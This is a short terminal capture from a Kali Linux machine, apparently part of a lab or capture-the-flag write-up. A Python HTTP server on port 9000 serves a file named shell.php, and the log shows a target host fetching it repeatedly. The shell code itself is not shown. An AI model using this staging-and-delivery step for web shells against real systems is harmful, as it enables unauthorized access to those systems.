 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.162.44 - - [20/Feb/2025 11:43:52] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:53] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:53] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:54] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:54] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:55] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:56] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:57] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:57] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:58] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:58] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:43:59] "GET /shell.php HTTP/1.1" 200 -
10.10.162.44 - - [20/Feb/2025 11:44:00] "GET /shell.php HTTP/1.1" 200 -